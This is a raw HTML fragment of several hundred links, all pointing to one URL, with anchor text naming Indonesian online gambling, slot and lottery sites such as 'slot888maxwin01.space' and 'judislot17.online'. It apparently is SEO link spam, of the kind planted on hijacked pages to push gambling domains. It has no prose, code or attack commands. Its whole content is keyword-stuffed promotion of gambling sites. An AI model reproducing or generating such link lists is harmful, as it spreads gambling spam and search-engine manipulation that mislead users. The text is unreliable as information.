    <a href="https://kopten.de/">manadotop808.online -win</a>
    <a href="https://kopten.de/">angkasa138star.site -win</a>
    <a href="https://kopten.de/">joker131play.online -</a>
    <a href="https://kopten.de/">slot888maxwin01.space -win</a>
    <a href="https://kopten.de/">slot888duren777gac0r.site -8</a>
    <a href="https://kopten.de/">slot888bisamaxwin.cyou -jp</a>
    <a href="https://kopten.de/">slot888kasihjp.com -win</a>
    <a href="https://kopten.de/">slot888pastiwdbos.online -jp</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -win</a>
    <a href="https://kopten.de/">royal22jpmax.world -roa</a>
    <a href="https://kopten.de/">dapurtop88.online -win</a>
    <a href="https://kopten.de/">toto2222.site -vip</a>
    <a href="https://kopten.de/">pisang122.online -vip</a>
    <a href="https://kopten.de/">semut177bet.space -7</a>
    <a href="https://kopten.de/">slotqq707.com -won</a>
    <a href="https://kopten.de/">slot mahjong --s89(sloto89)</a>
    <a href="https://kopten.de/">boshoki789.online -win</a>
    <a href="https://kopten.de/">gopay303 new.online+-</a>
    <a href="https://kopten.de/">goltogel78.online -</a>
    <a href="https://kopten.de/">hondatoto23.online -vip</a>
    <a href="https://kopten.de/">hondatogel898.online -win</a>
    <a href="https://kopten.de/">apigacor828.net -vip</a>
    <a href="https://kopten.de/">kpktotole777.online -a</a>
    <a href="https://kopten.de/">kpktoto123.world -top</a>
    <a href="https://kopten.de/">bonanzagacor1.online -jp</a>
    <a href="https://kopten.de/">deposit25gacor.online -win</a>
    <a href="https://kopten.de/">depositduren777bet.space -7</a>
    <a href="https://kopten.de/">rajabandar303.online -</a>
    <a href="https://kopten.de/">rajabandot23.online -win</a>
    <a href="https://kopten.de/">rajabandota885.online -jpp</a>
    <a href="https://kopten.de/">dewa169.online -</a>
    <a href="https://kopten.de/">mawartotowin189.online -top</a>
    <a href="https://kopten.de/">bento4dsl0t.online -1</a>
    <a href="https://kopten.de/">poker99jp.online -gacor</a>
    <a href="https://kopten.de/">cinta818.online -</a>
    <a href="https://kopten.de/">macan808link.online -win</a>
    <a href="https://kopten.de/">bobatogel789.online -win</a>
    <a href="https://kopten.de/">bobatoto45.site -79</a>
    <a href="https://kopten.de/">bobatoto123slot.world -77</a>
    <a href="https://kopten.de/">bobatoto706.online -7</a>
    <a href="https://kopten.de/">bobatoto22.online -win</a>
    <a href="https://kopten.de/">bolagilawin88.online -jp</a>
    <a href="https://kopten.de/">evostoto123jitu.online -asik</a>
    <a href="https://kopten.de/">panen88rich.site -vip</a>
    <a href="https://kopten.de/">panentop777.site -7</a>
    <a href="https://kopten.de/">hokislot88maxwd.online -ho</a>
    <a href="https://kopten.de/">hokislot87.online -jp</a>
    <a href="https://kopten.de/">qris100gacor.space -asli</a>
    <a href="https://kopten.de/">tokekwslot99.space -9-</a>
    <a href="https://kopten.de/">surgawin805.online -win</a>
    <a href="https://kopten.de/">surgawiner.online -</a>
    <a href="https://kopten.de/">menara868jp.online -win</a>
    <a href="https://kopten.de/">fufuwin77.online -vip</a>
    <a href="https://kopten.de/">mahjong2000jpmax.world -on</a>
    <a href="https://kopten.de/">merdeka15slot.online -vip</a>
    <a href="https://kopten.de/">scatterhitam159.online -vip</a>
    <a href="https://kopten.de/">empire898vip.online -win</a>
    <a href="https://kopten.de/">maxwinguci788.online -top</a>
    <a href="https://kopten.de/">judislot17.online -win</a>
    <a href="https://kopten.de/">judi game --gempa777🎯</a>
    <a href="https://kopten.de/">judionlineduren777jp.space -jep-</a>
    <a href="https://kopten.de/">judislot128max.online -</a>
    <a href="https://kopten.de/">royalwin111.online -depo</a>
    <a href="https://kopten.de/">linkgacorhoki.online -</a>
    <a href="https://kopten.de/">linkgacor111.online -yuk</a>
    <a href="https://kopten.de/">linkgacor789.online -jp</a>
    <a href="https://kopten.de/">slot mahjong --gempa777.com</a>
    <a href="https://kopten.de/">panen138city.com -max</a>
    <a href="https://kopten.de/">panen138center.com -max</a>
    <a href="https://kopten.de/">dewi112.online -💯</a>
    <a href="https://kopten.de/">casino808jp.online -win</a>
    <a href="https://kopten.de/">casinojp159.online -vip</a>
    <a href="https://kopten.de/">big989.online -jepe</a>
    <a href="https://kopten.de/">slotgampangmenang777.online -jpok</a>
    <a href="https://kopten.de/">slotonline7855.online -no1</a>
    <a href="https://kopten.de/">dewi118jp.space -ok</a>
    <a href="https://kopten.de/">linetogel14.online -</a>
    <a href="https://kopten.de/">polaslotgacor-55.site -kali3</a>
    <a href="https://kopten.de/">gacor551slot.online -win</a>
    <a href="https://kopten.de/">slot777mahjong07.world -jp</a>
    <a href="https://kopten.de/">slot777pastiwdbos.online -jp</a>
    <a href="https://kopten.de/">slot777duren777gac0r.online -7</a>
    <a href="https://kopten.de/">slot777mahjong1.world -x</a>
    <a href="https://kopten.de/">slot777mahjong2 world</a>
    <a href="https://kopten.de/">musang171hoki.online -win</a>
    <a href="https://kopten.de/">musang711slot.world -win</a>
    <a href="https://kopten.de/">musang187slot.online -win</a>
    <a href="https://kopten.de/">nenek808jp.online -win</a>
    <a href="https://kopten.de/">slot77mantap.site -p</a>
    <a href="https://kopten.de/">linkjpvip335.online -win</a>
    <a href="https://kopten.de/">toto131.site -</a>
    <a href="https://kopten.de/">toto7.online -</a>
    <a href="https://kopten.de/">olympus789win.online -8</a>
    <a href="https://kopten.de/">olympus881.online -</a>
    <a href="https://kopten.de/">olympus79top.online -wd</a>
    <a href="https://kopten.de/">bonanza712.online -win</a>
    <a href="https://kopten.de/">bonanzakas88.online -win-</a>
    <a href="https://kopten.de/">bonanza88max</a>
    <a href="https://kopten.de/">mahjong2233.store -</a>
    <a href="https://kopten.de/">mahjong --com(gempa777)🎯</a>
    <a href="https://kopten.de/">pragmatic437vv.online -g</a>
    <a href="https://kopten.de/">pragmaticgacor1.world -p</a>
    <a href="https://kopten.de/">pragmatickita988.online -</a>
    <a href="https://kopten.de/">pragmatic889.site -</a>
    <a href="https://kopten.de/">jackpot222gacor.online -win</a>
    <a href="https://kopten.de/">jackpotjos88.online -win</a>
    <a href="https://kopten.de/">jackpot109spin.com -max</a>
    <a href="https://kopten.de/">spacemantrik777.site -p</a>
    <a href="https://kopten.de/">spacemankita98.online -</a>
    <a href="https://kopten.de/">spacemanvip11.online -p</a>
    <a href="https://kopten.de/">naga888bet.online -8</a>
    <a href="https://kopten.de/">zeusraja988.online -</a>
    <a href="https://kopten.de/">zeus745ii.online -g</a>
    <a href="https://kopten.de/">raja132situs.com -</a>
    <a href="https://kopten.de/">ratugacor118.online -</a>
    <a href="https://kopten.de/">ratutogel989.online -win</a>
    <a href="https://kopten.de/">ratu378.site -</a>
    <a href="https://kopten.de/">mpo187.online -cuan</a>
    <a href="https://kopten.de/">mpo777gacor.online -vip</a>
    <a href="https://kopten.de/">megawahresmi788.online -tul</a>
    <a href="https://kopten.de/">megagacor118.online -</a>
    <a href="https://kopten.de/">megawin122.space -p</a>
    <a href="https://kopten.de/">slot7889jago.world -no1</a>
    <a href="https://kopten.de/">slot888mahjong77.world -7</a>
    <a href="https://kopten.de/">slot888maxwin1.space -asli</a>
    <a href="https://kopten.de/">mahjongjp128.online -win</a>
    <a href="https://kopten.de/">mahjong121wede.world -7</a>
    <a href="https://kopten.de/">mahjong --(jostoto)slot</a>
    <a href="https://kopten.de/">mahjong880.site -</a>
    <a href="https://kopten.de/">zeus777link.com -login</a>
    <a href="https://kopten.de/">zeus1387.online -</a>
    <a href="https://kopten.de/">zeus89slot.online -🗯</a>
    <a href="https://kopten.de/">maxwin882.site -</a>
    <a href="https://kopten.de/">maxwin288</a>
    <a href="https://kopten.de/">maxwin777</a>
    <a href="https://kopten.de/">maxwinbos</a>
    <a href="https://kopten.de/">wdbos78.online -win</a>
    <a href="https://kopten.de/">gbo399pg.store -99-</a>
    <a href="https://kopten.de/">kpktoto488.online -🏧</a>
    <a href="https://kopten.de/">kpktotole777.online -win</a>
    <a href="https://kopten.de/">inatogel77new.online -</a>
    <a href="https://kopten.de/">inatogel97.online -jp</a>
    <a href="https://kopten.de/">rajawin788.online -</a>
    <a href="https://kopten.de/">hondatotowin77.online -1</a>
    <a href="https://kopten.de/">hondatoto777.online -🧧</a>
    <a href="https://kopten.de/">rupiahtoto123.online -win</a>
    <a href="https://kopten.de/">bolasbobet01st.space -asli</a>
    <a href="https://kopten.de/">toto881.site -</a>
    <a href="https://kopten.de/">toto772.site -</a>
    <a href="https://kopten.de/">pulauwin232.online -vip</a>
    <a href="https://kopten.de/">judijpduren777.space -7</a>
    <a href="https://kopten.de/">bunga717gacor.online -</a>
    <a href="https://kopten.de/">gacor208.online -</a>
    <a href="https://kopten.de/">888duren777jp.space -7</a>
    <a href="https://kopten.de/">888slotmaxwin1.space -asli</a>
    <a href="https://kopten.de/">777duren777jp.space -7</a>
    <a href="https://kopten.de/">sultan188center.com -pp</a>
    <a href="https://kopten.de/">sultan880.online -</a>
    <a href="https://kopten.de/">kikotop77.space -win-</a>
    <a href="https://kopten.de/">kingdom177win.space -top-</a>
    <a href="https://kopten.de/">dultogelnew77.store -</a>
    <a href="https://kopten.de/">stakeslot77.world -7</a>
    <a href="https://kopten.de/">slot mahjong --asiktoto.com</a>
    <a href="https://kopten.de/">situsolympus808.online -win</a>
    <a href="https://kopten.de/">linkgacor232.online -win</a>
    <a href="https://kopten.de/">rajawin666.online -vip</a>
    <a href="https://kopten.de/">winhoki232.online -vip</a>
    <a href="https://kopten.de/">badak178go.online -🀄</a>
    <a href="https://kopten.de/">link slotransats --com(gempa777)</a>
    <a href="https://kopten.de/">slot888mahjong2.world -</a>
    <a href="https://kopten.de/">dewi119bet.online -</a>
    <a href="https://kopten.de/">jaya808.online -play</a>
    <a href="https://kopten.de/">vegas818slot.online -win</a>
    <a href="https://kopten.de/">mancing699slot.site -99</a>
    <a href="https://kopten.de/">jnt778.site -</a>
    <a href="https://kopten.de/">panen121.online -win</a>
    <a href="https://kopten.de/">habanero486.site -88</a>
    <a href="https://kopten.de/">pragmatichoki889.online -win</a>
    <a href="https://kopten.de/">pragmatic3388.online -</a>
    <a href="https://kopten.de/">pg823slot.online -win</a>
    <a href="https://kopten.de/">jonitogel88.online -cuan</a>
    <a href="https://kopten.de/">hokislot909.online -win</a>
    <a href="https://kopten.de/">superliga168win.online -jp</a>
    <a href="https://kopten.de/">super112.online -</a>
    <a href="https://kopten.de/">hujantoto788.online -jp</a>
    <a href="https://kopten.de/">bigjp188.online -win</a>
    <a href="https://kopten.de/">linkgacor789.online -win</a>
    <a href="https://kopten.de/">slot mahjong --online(raja77.com)</a>
    <a href="https://kopten.de/">bos880.site -</a>
    <a href="https://kopten.de/">vip567slot.online -win</a>
    <a href="https://kopten.de/">zeuskali988.online -</a>
    <a href="https://kopten.de/">zeusslot218.vip -win</a>
    <a href="https://kopten.de/">zeus712.site -</a>
    <a href="https://kopten.de/">hondatoto79 online --</a>
    <a href="https://kopten.de/">gacordp77.online -1</a>
    <a href="https://kopten.de/">onlinetops1st.world -asli</a>
    <a href="https://kopten.de/">situsmenyala178.online -gaspoll</a>
    <a href="https://kopten.de/">situs878jp.site -p</a>
    <a href="https://kopten.de/">situs gaming --yes(tajirnow.com)</a>
    <a href="https://kopten.de/">slotsah11.online -</a>
    <a href="https://kopten.de/">slotaku988.online -</a>
    <a href="https://kopten.de/">linkmaxwin808.online -win</a>
    <a href="https://kopten.de/">situs-www.ceritafilm.com -</a>
    <a href="https://kopten.de/">linktotovip.online -no1</a>
    <a href="https://kopten.de/">mahjong808.online -vip</a>
    <a href="https://kopten.de/">dana181.online -win</a>
    <a href="https://kopten.de/">megascatter008.site -p</a>
    <a href="https://kopten.de/">judislot88resmi.online -</a>
    <a href="https://kopten.de/">sbobetsakti1jp.online -top</a>
    <a href="https://kopten.de/">sbobet88link.site -win</a>
    <a href="https://kopten.de/">sbobetresmi1jp.online -top</a>
    <a href="https://kopten.de/">situs slotransats --gempa777</a>
    <a href="https://kopten.de/">slot88rey.site -</a>
    <a href="https://kopten.de/">angkasa199slot.online -</a>
    <a href="https://kopten.de/">juragan678.online -win</a>
    <a href="https://kopten.de/">masterslot88win.com</a>
    <a href="https://kopten.de/">jnetotole.store -</a>
    <a href="https://kopten.de/">rupiahtotal10k.online -win</a>
    <a href="https://kopten.de/">slot7meter.online -on</a>
    <a href="https://kopten.de/">betwin118.online -</a>
    <a href="https://kopten.de/">betwin1885.site -</a>
    <a href="https://kopten.de/">megahoki383.online -</a>
    <a href="https://kopten.de/">surgawin818.online -win</a>
    <a href="https://kopten.de/">nusa55win.online -vip</a>
    <a href="https://kopten.de/">nusantarasakti788.online -top</a>
    <a href="https://kopten.de/">zona118.online -win</a>
    <a href="https://kopten.de/">bonanzax10k.world -win-</a>
    <a href="https://kopten.de/">aztecslot77.world -w</a>
    <a href="https://kopten.de/">royalslot333.online -</a>
    <a href="https://kopten.de/">badak1789wd.online -🧧</a>
    <a href="https://kopten.de/">musang214slot.world -7</a>
    <a href="https://kopten.de/">musang187vip.online -win</a>
    <a href="https://kopten.de/">empire99vip.online -win</a>
    <a href="https://kopten.de/">empire808jp.online -win</a>
    <a href="https://kopten.de/">langit177top.space -7</a>
    <a href="https://kopten.de/">langit99star.site -p</a>
    <a href="https://kopten.de/">menang12.site -</a>
    <a href="https://kopten.de/">indoslot313.online -1</a>
    <a href="https://kopten.de/">slot777mahjong22.world -77</a>
    <a href="https://kopten.de/">mahjongslot179.world -7</a>
    <a href="https://kopten.de/">win554t.online -g</a>
    <a href="https://kopten.de/">ovo699slot.site -x500</a>
    <a href="https://kopten.de/">sinartogel234.online -win</a>
    <a href="https://kopten.de/">zeuswin333.online -</a>
    <a href="https://kopten.de/">zeustoto345.online -o</a>
    <a href="https://kopten.de/">linktoto345.online -win</a>
    <a href="https://kopten.de/">linkslot99pro.online -win</a>
    <a href="https://kopten.de/">linkterbaik123.online -win</a>
    <a href="https://kopten.de/">link-www.ceritafilm.com -</a>
    <a href="https://kopten.de/">hokislot808.online -win</a>
    <a href="https://kopten.de/">bonanzaspin007.site -p</a>
    <a href="https://kopten.de/">jonitoto79.online -jp</a>
    <a href="https://kopten.de/">mpompopelangi.online -</a>
    <a href="https://kopten.de/">slot1231.site -</a>
    <a href="https://kopten.de/">slot138net.com -jp</a>
    <a href="https://kopten.de/">asian4depo.site -</a>
    <a href="https://kopten.de/">linkcuan897.online -win</a>
    <a href="https://kopten.de/">zeuswin828.online -vip</a>
    <a href="https://kopten.de/">jackpotslot513.site -x</a>
    <a href="https://kopten.de/">jackpot108play.online -win</a>
    <a href="https://kopten.de/">slot888gacors world</a>
    <a href="https://kopten.de/">slot888mahjong2.world -vip</a>
    <a href="https://kopten.de/">slot888petir online</a>
    <a href="https://kopten.de/">slot88link.site -x</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -win</a>
    <a href="https://kopten.de/">olympus789win online</a>
    <a href="https://kopten.de/">sbobetbola788.online -win</a>
    <a href="https://kopten.de/">slot123gon.com -</a>
    <a href="https://kopten.de/">olympus911slot.site -x500</a>
    <a href="https://kopten.de/">olympus818win.online -s</a>
    <a href="https://kopten.de/">scatterhitam159.online -77</a>
    <a href="https://kopten.de/">bonanza235.online -win</a>
    <a href="https://kopten.de/">bonanzavip303.online -win</a>
    <a href="https://kopten.de/">pgsoftgacor1.space -asli</a>
    <a href="https://kopten.de/">demoslotvip333.online -jp</a>
    <a href="https://kopten.de/">demoslot987.blog -ok1</a>
    <a href="https://kopten.de/">demoslots989 site</a>
    <a href="https://kopten.de/">demoslotwin03.world -asli</a>
    <a href="https://kopten.de/">linkmaxwinx778.online -no1</a>
    <a href="https://kopten.de/">gacor772.click -</a>
    <a href="https://kopten.de/">togelvip222.online -win</a>
    <a href="https://kopten.de/">togel222win.online -1</a>
    <a href="https://kopten.de/">megawahmegah788.online -top</a>
    <a href="https://kopten.de/">megawin238.online -win</a>
    <a href="https://kopten.de/">megasloto616.site -</a>
    <a href="https://kopten.de/">mancing99slot.site -jp</a>
    <a href="https://kopten.de/">panen77asia.com -pro</a>
    <a href="https://kopten.de/">mahjongw3bs.site -x</a>
    <a href="https://kopten.de/">mahjong303win.com -jp</a>
    <a href="https://kopten.de/">wdbos78.online -hoki</a>
    <a href="https://kopten.de/">lucky19play.online -win</a>
    <a href="https://kopten.de/">mposlot79.world -jago</a>
    <a href="https://kopten.de/">empire828.online -win</a>
    <a href="https://kopten.de/">sinar878win.online -vip</a>
    <a href="https://kopten.de/">sultanwin22.online -</a>
    <a href="https://kopten.de/">pulauwin969.online -vip</a>
    <a href="https://kopten.de/">naga999bet.online -9</a>
    <a href="https://kopten.de/">danatoto303.online -asik</a>
    <a href="https://kopten.de/">qris177bet.space -7</a>
    <a href="https://kopten.de/">qris1000gacor.space -asli</a>
    <a href="https://kopten.de/">sultanslot345.online -win</a>
    <a href="https://kopten.de/">sultantoto234.online -vip</a>
    <a href="https://kopten.de/">mpo1121 login</a>
    <a href="https://kopten.de/">asia77 link alternatif</a>
    <a href="https://kopten.de/">garasiqq login</a>
    <a href="https://kopten.de/">asian4d link</a>
    <a href="https://kopten.de/">situs slot idn stationplay</a>
    <a href="https://kopten.de/">sbobetbola788 online</a>
    <a href="https://kopten.de/">kpktogel899.online -link</a>
    <a href="https://kopten.de/">jackpot108win.online -best</a>
    <a href="https://kopten.de/">surga19cuan.online -win</a>
    <a href="https://kopten.de/">surgatop88.space -8</a>
    <a href="https://kopten.de/">japan108.online -jp</a>
    <a href="https://kopten.de/">rupiahtogel898.online -o</a>
    <a href="https://kopten.de/">cuan255gc.online -sip</a>
    <a href="https://kopten.de/">koko577slot.space -5</a>
    <a href="https://kopten.de/">hujantoto179.art -jago</a>
    <a href="https://kopten.de/">menang122.site -win</a>
    <a href="https://kopten.de/">olympus883.shop -</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -www-</a>
    <a href="https://kopten.de/">888enakcuanwd7.world -7</a>
    <a href="https://kopten.de/">777 --on(gempa777)</a>
    <a href="https://kopten.de/">aplikasi808win.online -vip</a>
    <a href="https://kopten.de/">sbobetmaju788 online</a>
    <a href="https://kopten.de/">panenuang88.online -🏧</a>
    <a href="https://kopten.de/">panda808jp.online -win</a>
    <a href="https://kopten.de/">mposlot828.online -win</a>
    <a href="https://kopten.de/">wdbos234 online</a>
    <a href="https://kopten.de/">casinojp159.online -77</a>
    <a href="https://kopten.de/">judislot21.online -win</a>
    <a href="https://kopten.de/">slotmega389.net</a>
    <a href="https://kopten.de/">situstoto88 online win</a>
    <a href="https://kopten.de/">slotbyon988.online</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -win-</a>
    <a href="https://kopten.de/">slotgacorpgsoft77.online -win</a>
    <a href="https://kopten.de/">mahjong337.online -jepe</a>
    <a href="https://kopten.de/">mahjong911slot.world -win</a>
    <a href="https://kopten.de/">dewa11upj.com -win</a>
    <a href="https://kopten.de/">dewa138map.com -jp</a>
    <a href="https://kopten.de/">dewa138pon.com -win</a>
    <a href="https://kopten.de/">demoslot889.online -jp</a>
    <a href="https://kopten.de/">pgsoftgacor01.space -asli</a>
    <a href="https://kopten.de/">slotbyon988.online -</a>
    <a href="https://kopten.de/">macantoto.cuan -win</a>
    <a href="https://kopten.de/">bdslot88max.com -jp</a>
    <a href="https://kopten.de/">olympusgacor77.online -jp</a>
    <a href="https://kopten.de/">bonanzaslot007.site -vip</a>
    <a href="https://kopten.de/">sultanvip999.online -top</a>
    <a href="https://kopten.de/">sbobet179bet.art -jago</a>
    <a href="https://kopten.de/">sbobet889.site -</a>
    <a href="https://kopten.de/">bentoslot233.online -win</a>
    <a href="https://kopten.de/">mpo537.online -win</a>
    <a href="https://kopten.de/">koin138maxjp.world -ka</a>
    <a href="https://kopten.de/">galaxy717.online -win</a>
    <a href="https://kopten.de/">nexusslot159.online -vip</a>
    <a href="https://kopten.de/">4djepeduren777.store -p</a>
    <a href="https://kopten.de/">miototo706.online -win</a>
    <a href="https://kopten.de/">miototo799slot.online -🎲</a>
    <a href="https://kopten.de/">megawin712.online -7</a>
    <a href="https://kopten.de/">megawahero788.online -top</a>
    <a href="https://kopten.de/">demoslotwin01.world -asli</a>
    <a href="https://kopten.de/">surga132.online -win</a>
    <a href="https://kopten.de/">slotvipbl88.online -win</a>
    <a href="https://kopten.de/">slotvip 878.online+-win</a>
    <a href="https://kopten.de/">pos4win.space -p-</a>
    <a href="https://kopten.de/">poker808jp.online -win</a>
    <a href="https://kopten.de/">bungaslot</a>
    <a href="https://kopten.de/">slotgacor234.online -o</a>
    <a href="https://kopten.de/">slotqq777.site -top</a>
    <a href="https://kopten.de/">slotqris111.online -go</a>
    <a href="https://kopten.de/">gacor772.shop -</a>
    <a href="https://kopten.de/">linkslot777.online -top</a>
    <a href="https://kopten.de/">ovo91slot.site -77</a>
    <a href="https://kopten.de/">depositduren777jepe.space -jep-</a>
    <a href="https://kopten.de/">deposit50wd.online -win</a>
    <a href="https://kopten.de/">naga158vip.online -top</a>
    <a href="https://kopten.de/">naga99win.online -vip</a>
    <a href="https://kopten.de/">nagatoto168.online -top</a>
    <a href="https://kopten.de/">nagavip877.online -jos</a>
    <a href="https://kopten.de/">hondatoto23.online -wiw</a>
    <a href="https://kopten.de/">hondatop858.online -win</a>
    <a href="https://kopten.de/">kpktotole777.online -1</a>
    <a href="https://kopten.de/">pragmatic1000win.online -vip</a>
    <a href="https://kopten.de/">pandoraslot789.online -win</a>
    <a href="https://kopten.de/">danatoto179.art -💫</a>
    <a href="https://kopten.de/">danatop86slot.site -777</a>
    <a href="https://kopten.de/">hujantoto303jp.online -💯</a>
    <a href="https://kopten.de/">mawartop777.space -jep-</a>
    <a href="https://kopten.de/">bonanza100.online -jp</a>
    <a href="https://kopten.de/">maxwin1800slot.online -</a>
    <a href="https://kopten.de/">dewa11bca.com -jp</a>
    <a href="https://kopten.de/">dewatogel88jp.online -win</a>
    <a href="https://kopten.de/">koitotosi4d.online -</a>
    <a href="https://kopten.de/">koitoto777ri.online -win</a>
    <a href="https://kopten.de/">slotjp555.online -</a>
    <a href="https://kopten.de/">slotjpdelta.online -</a>
    <a href="https://kopten.de/">slotdepo666.online -</a>
    <a href="https://kopten.de/">slotjp111.online -</a>
    <a href="https://kopten.de/">slotsah1100.online -</a>
    <a href="https://kopten.de/">slot1230.site -</a>
    <a href="https://kopten.de/">slotqris111.online -</a>
    <a href="https://kopten.de/">slotgacor234.online -</a>
    <a href="https://kopten.de/">mahjong877.online -</a>
    <a href="https://kopten.de/">mahjongug888.online -</a>
    <a href="https://kopten.de/">mahjong766slot.world -</a>
    <a href="https://kopten.de/">olympus234win.online -</a>
    <a href="https://kopten.de/">olympusgac0rwin.online -</a>
    <a href="https://kopten.de/">olympus255win.online -</a>
    <a href="https://kopten.de/">olympusgacor77.online -</a>
    <a href="https://kopten.de/">bonanzagac0r1.online -</a>
    <a href="https://kopten.de/">bonanza100.online -</a>
    <a href="https://kopten.de/">zeus77duar.online -</a>
    <a href="https://kopten.de/">zeusolo322.site -</a>
    <a href="https://kopten.de/">zeusbet111.world -</a>
    <a href="https://kopten.de/">zeus369mantap.com -up-</a>
    <a href="https://kopten.de/">zeusbet218.net -</a>
    <a href="https://kopten.de/">zeus881.store -</a>
    <a href="https://kopten.de/">zeus500slot.site -</a>
    <a href="https://kopten.de/">macan808link.online -</a>
    <a href="https://kopten.de/">macantoto2026.com -</a>
    <a href="https://kopten.de/">macantotolink.click -</a>
    <a href="https://kopten.de/">macantoto.online -</a>
    <a href="https://kopten.de/">linkaman199.online -</a>
    <a href="https://kopten.de/">linkhokiterus88.online -</a>
    <a href="https://kopten.de/">linkslotjepe234.online -</a>
    <a href="https://kopten.de/">linkdepo868.online -</a>
    <a href="https://kopten.de/">linkhokiterus88.store -</a>
    <a href="https://kopten.de/">poker808jp.website -</a>
    <a href="https://kopten.de/">slotbelutjp99b.online -</a>
    <a href="https://kopten.de/">kpktoto889.world -</a>
    <a href="https://kopten.de/">kpktoto123.world -</a>
    <a href="https://kopten.de/">hondatop858.online -</a>
    <a href="https://kopten.de/">hondatoto23.online -</a>
    <a href="https://kopten.de/">hondatotowin77.online -</a>
    <a href="https://kopten.de/">rupiahtoto321.online -</a>
    <a href="https://kopten.de/">rupiahtotos111.world -</a>
    <a href="https://kopten.de/">togel818win.online -</a>
    <a href="https://kopten.de/">togel737.online -</a>
    <a href="https://kopten.de/">togelonwin.online -</a>
    <a href="https://kopten.de/">mawartogel818.online -</a>
    <a href="https://kopten.de/">mawarsloto567.space -</a>
    <a href="https://kopten.de/">mawartotowin189.online -</a>
    <a href="https://kopten.de/">mawartotowin78.online -</a>
    <a href="https://kopten.de/">mawartoga678.online -</a>
    <a href="https://kopten.de/">dana166.online -</a>
    <a href="https://kopten.de/">hujantoto87.online -</a>
    <a href="https://kopten.de/">koitogel456.online -</a>
    <a href="https://kopten.de/">koitoto98.online -</a>
    <a href="https://kopten.de/">ovo99jp.online -</a>
    <a href="https://kopten.de/">ovo91slot.site -</a>
    <a href="https://kopten.de/">jitu77jptop.world -</a>
    <a href="https://kopten.de/">jitu118.online -</a>
    <a href="https://kopten.de/">jitu772.site -</a>
    <a href="https://kopten.de/">judislot11win.online -</a>
    <a href="https://kopten.de/">judijepe789.online -</a>
    <a href="https://kopten.de/">judionlineduren777jp.space -</a>
    <a href="https://kopten.de/">depobos79.online -</a>
    <a href="https://kopten.de/">depobosku131.store -</a>
    <a href="https://kopten.de/">wdbos866.online -</a>
    <a href="https://kopten.de/">wdbos321.online -</a>
    <a href="https://kopten.de/">wdbos212gs.online -</a>
    <a href="https://kopten.de/">wdbos799.net -</a>
    <a href="https://kopten.de/">wdbos212gc online</a>
    <a href="https://kopten.de/">wdbos919 online</a>
    <a href="https://kopten.de/">wdbos18slot online</a>
    <a href="https://kopten.de/">lucky158slot.online -</a>
    <a href="https://kopten.de/">luxury298jpmax.online -</a>
    <a href="https://kopten.de/">maxwintop2025.online -</a>
    <a href="https://kopten.de/">maxwinguci788.online -</a>
    <a href="https://kopten.de/">maxwin8821.store -</a>
    <a href="https://kopten.de/">maxwin1389.store -</a>
    <a href="https://kopten.de/">galaxy158.online -</a>
    <a href="https://kopten.de/">galaxy778.online -</a>
    <a href="https://kopten.de/">galaxy77bet991.site -</a>
    <a href="https://kopten.de/">bk8maxwin.online -</a>
    <a href="https://kopten.de/">bento177bet.space -</a>
    <a href="https://kopten.de/">bentoslot237.online -</a>
    <a href="https://kopten.de/">bobatoto799slot.online -</a>
    <a href="https://kopten.de/">bobatoto45.site -</a>
    <a href="https://kopten.de/">dewa101bet.online -</a>
    <a href="https://kopten.de/">dewa11bca.com -</a>
    <a href="https://kopten.de/">dewa11ugm.com -</a>
    <a href="https://kopten.de/">dewi118go.work -</a>
    <a href="https://kopten.de/">dewi987.online -</a>
    <a href="https://kopten.de/">dewi132top.online -</a>
    <a href="https://kopten.de/">win881vip.online -</a>
    <a href="https://kopten.de/">winhoki788.online -</a>
    <a href="https://kopten.de/">winhoki788.com -</a>
    <a href="https://kopten.de/">winstopbet.online -</a>
    <a href="https://kopten.de/">jackpot108wd.online -</a>
    <a href="https://kopten.de/">jackpot2025ril.world -</a>
    <a href="https://kopten.de/">nanastoto78.online -</a>
    <a href="https://kopten.de/">mpodukuh.online -</a>
    <a href="https://kopten.de/">mpo1223.shop -</a>
    <a href="https://kopten.de/">mpo1222.online -</a>
    <a href="https://kopten.de/">mpo998.store -</a>
    <a href="https://kopten.de/">mpo502.online -</a>
    <a href="https://kopten.de/">joker261slot.online -</a>
    <a href="https://kopten.de/">joker123romawin.world -</a>
    <a href="https://kopten.de/">pgtotogel.site -</a>
    <a href="https://kopten.de/">pg898slot.online -</a>
    <a href="https://kopten.de/">pragmatic1000win.online -</a>
    <a href="https://kopten.de/">slot888enakcuaan.world -</a>
    <a href="https://kopten.de/">slot888gac0rwin.online -</a>
    <a href="https://kopten.de/">slot888kasihjp.com -</a>
    <a href="https://kopten.de/">slot888bisamaxwin.cyou -</a>
    <a href="https://kopten.de/">slot777mahjong07.world -</a>
    <a href="https://kopten.de/">slot777gac0rwin.online -</a>
    <a href="https://kopten.de/">slot777pastiwdbos.online -</a>
    <a href="https://kopten.de/">888enakcuanwd5.world -</a>
    <a href="https://kopten.de/">888slotgac0rwin.online -</a>
    <a href="https://kopten.de/">888duren777win.space -</a>
    <a href="https://kopten.de/">777enakcuanwd5.world -</a>
    <a href="https://kopten.de/">777slotgac0rwin.site -</a>
    <a href="https://kopten.de/">777jepeduren777.space -</a>
    <a href="https://kopten.de/">naga378max.site -</a>
    <a href="https://kopten.de/">situsslot805.online -</a>
    <a href="https://kopten.de/">situsmenang369.com -</a>
    <a href="https://kopten.de/">situsgaco788slot.site -</a>
    <a href="https://kopten.de/">situsolympusmaxwin.online -</a>
    <a href="https://kopten.de/">situspragmatic789.online -</a>
    <a href="https://kopten.de/">situstoto3000.com -</a>
    <a href="https://kopten.de/">zeusbet218.net -vip</a>
    <a href="https://kopten.de/">megawin877.online -vip</a>
    <a href="https://kopten.de/">mahjongways513.site -jos</a>
    <a href="https://kopten.de/">slot gacor --kado77</a>
    <a href="https://kopten.de/">mega288login. com</a>
    <a href="https://kopten.de/">olympusgac0rwin.online -vip</a>
    <a href="https://kopten.de/">microgaming486.site -top</a>
    <a href="https://kopten.de/">slotjpdelta.online -138</a>
    <a href="https://kopten.de/">dewi119bet.online -💥</a>
    <a href="https://kopten.de/">slotscatterhitam.online -🚀</a>
    <a href="https://kopten.de/">pohonemas333jp.online -💯</a>
    <a href="https://kopten.de/">jerukbet77win.online -jp</a>
    <a href="https://kopten.de/">agen slot m77.com</a>
    <a href="https://kopten.de/">olxtoto778.com -🗯</a>
    <a href="https://kopten.de/">judi game --en(gempa777)</a>
    <a href="https://kopten.de/">langit99slot.online -jos</a>
